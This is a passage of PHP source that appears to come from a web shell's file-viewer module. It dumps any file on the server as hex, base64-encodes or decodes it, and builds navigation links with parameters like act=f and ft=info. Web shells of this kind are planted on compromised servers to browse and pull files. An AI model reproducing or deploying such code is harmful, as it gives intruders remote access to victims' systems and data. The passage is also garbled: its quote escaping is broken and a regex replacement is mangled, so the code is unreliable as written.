 switch (ord($str[$i]))
{
case 0: $a2 .= "<font>0</font>"; break;
case 32:
case 10:
case 13: $a2 .= "&nbsp;"; break;
default: $a2 .= htmlspecialchars($str[$i]);
}
$n++;
if ($n == $hexdump_rows)
{
$n = 0;
if ($i+1 < strlen($str)) {$a0 .= sprintf("%08X",$i+1)."<br>";}
$a1 .= "<br>";
$a2 .= "<br>";
}
}
//if ($a1 != "") {$a0 .= sprintf("%08X",$i)."<br>";}
echo "<table border=0 bgcolor=#666666 cellspacing=1 cellpadding=4><tr><td
bgcolor=#666666>".$a0."</td><td bgcolor=000000>".$a1."</td><td bgcolor=000000>".
$a2."</td></tr></table><br>";
}
$encoded = "";
if ($base64 == 1)
{
echo "<b>Base64 Encode</b><br>";
$encoded = base64_encode(file_get_contents($d.$f));
}
elseif($base64 == 2)
{
echo "<b>Base64 Encode + Chunk</b><br>";
$encoded = chunk_split(base64_encode(file_get_contents($d.$f)));
}
elseif($base64 == 3)
{
echo "<b>Base64 Encode + Chunk + Quotes</b><br>";
$encoded = base64_encode(file_get_contents($d.$f));
$encoded = substr(preg_replace("!.{1,76}!","'0'.n",$encoded),0,-2);
}
elseif($base64 == 4)
{
$text = file_get_contents($d.$f);
$encoded = base64_decode($text);
echo "<b>Base64 Decode";
if (base64_encode($encoded) != $text) {echo " (failed)";}
echo "</b><br>";
}
if (!empty($encoded))
{
echo "<textarea cols=80
rows=10>".htmlspecialchars($encoded)."</textarea><br><br>";
}
echo "<b>HEXDUMP:</b><nobr> [<a href="".
$surl."act=f&f=".urlencode($f)."&ft=info&fullhexdump=1&d=".urlencode($d)."">Ful
l</a>] [<a href="".
$surl."act=f&f=".urlencode($f)."&ft=info&d=".urlencode($d)."">Preview</a>]<br><
b>Base64: </b>
<nobr>[<a href="".
$surl."act=f&f=".urlencode($f)."&ft=info&base64=1&d=".urlencode($d)."">Encode</
a>]&nbsp;</nobr>
<nobr>[<a href="".
$surl."act=f&f=".urlencode($f)."&ft=info&base64=2&d=".urlencode($d)."">+chunk</
a>]&nbsp;</nobr>
<nobr>[<a href="".

 